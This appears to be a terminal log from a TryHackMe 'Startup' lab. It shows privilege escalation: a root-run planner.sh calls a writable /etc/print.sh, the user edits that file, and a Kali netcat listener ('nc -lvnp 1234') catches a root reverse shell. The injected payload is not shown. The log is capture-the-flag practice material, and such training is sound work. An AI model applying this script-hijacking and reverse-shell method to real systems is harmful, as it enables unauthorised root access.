 $ cat /etc/print.sh
#!/bin/bash
echo "Done!"
$ crontab -l
no crontab for lennie
$ cd scripts
$ ls
planner.sh  startup_list.txt
$ ./planner.sh
./planner.sh: line 2: /home/lennie/scripts/startup_list.txt: Permission denied
Done!
$ nano /etc/print.sh
$ ./planner.sh
./planner.sh: line 2: /home/lennie/scripts/startup_list.txt: Permission denied
Done!
/etc/print.sh: line 3: ./bin/bash: No such file or directory
$ nano /etc/print.sh
Use "fg" to return to nano.
[1] + Stopped (signal)           nano /etc/print.sh
$ fg
nano /etc/print.sh
$ ./planner.sh
./planner.sh: line 2: /home/lennie/scripts/startup_list.txt: Permission denied
Done!
sudo: unable to resolve host startup
[sudo] password for lennie:
Sorry, try again.
[sudo] password for lennie:
lennie is not in the sudoers file.  This incident will be reported.
$ nano /etc/print.sh
$ ./planner.sh
./planner.sh: line 2: /home/lennie/scripts/startup_list.txt: Permission denied
Done!
lennie@startup:~/scripts$ ls
planner.sh  startup_list.txt
lennie@startup:~/scripts$ whoami
lennie
lennie@startup:~/scripts$ nano /etc/print.sh
lennie@startup:~/scripts$
┌──(kali㉿kali)-[~/THM/Startup]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.7.215] from (UNKNOWN) [10.10.138.169] 38768
bash: cannot set terminal process group (2286): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#
KALI LINUX
"the quieter you become, the more you are able to hear"